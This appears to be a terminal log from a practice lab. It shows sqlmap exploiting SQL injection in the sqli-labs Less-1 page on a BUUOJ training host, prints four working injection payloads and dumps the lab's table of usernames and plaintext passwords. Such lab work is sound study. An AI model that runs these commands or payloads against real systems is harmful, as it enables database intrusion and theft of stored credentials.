 1 2 3 4
(genmon)XXX
23:07
root@zn: ~
文件 动作 编辑 查看 帮助
┌──(root㉿zn)-[~]
└─# sqlmap -u 'http://7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn/Less-1/?id=1' --dump -C "id,password,username" -T users -D security
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
 misuse or damage caused by this program
[*] starting @ 23:06:52 /2024-06-07/
[23:06:52] [INFO] resuming back-end DBMS 'mysql'
[23:06:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5192=5192 AND 'JkIS'='JkIS
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4315 FROM(SELECT COUNT(*),CONCAT(0x71707a7071,(SELECT (ELT(4315=4315,1))),0x7176767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'JKxk'='JKxk
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5524 FROM (SELECT(SLEEP(5)))unQz) AND 'tRKd'='tRKd
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5127' UNION ALL SELECT NULL,CONCAT(0x71707a7071,0x4c5052736f6d4742646c6c69787779446b62524368466f65704d596a764453776b4e6f636279487a,0x7176767a71),NULL-- -
---
[23:06:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, OpenResty
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:06:52] [INFO] fetching entries of column(s) 'id,password,username' for table 'users' in database 'security'
[23:06:52] [INFO] retrieved: '1','Dumb','Dumb'
[23:06:53] [INFO] retrieved: '2','I-kill-you','Angelina'
[23:06:53] [INFO] retrieved: '3','p@ssword','Dummy'
[23:06:53] [INFO] retrieved: '4','crappy','secure'
[23:06:53] [INFO] retrieved: '5','stupidity','stupid'
[23:06:53] [INFO] retrieved: '6','genious','superman'
[23:06:53] [INFO] retrieved: '7','mob!le','batman'
[23:06:53] [INFO] retrieved: '8','admin','admin'
Database: security
Table: users
[8 entries]
+----+------------+----------+
| id | password   | username |
+----+------------+----------+
| 1  | Dumb       | Dumb     |
| 2  | I-kill-you | Angelina |
| 3  | p@ssword   | Dummy    |
| 4  | crappy     | secure   |
| 5  | stupidity  | stupid   |
| 6  | genious    | superman |
| 7  | mob!le     | batman   |
| 8  | admin      | admin    |
+----+------------+----------+
[23:06:53] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/output/7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn/dump/security/users.csv'
[23:06:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn'
[*] ending @ 23:06:53 /2024-06-07/
┌──(root㉿zn)-[~]
Welcome
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1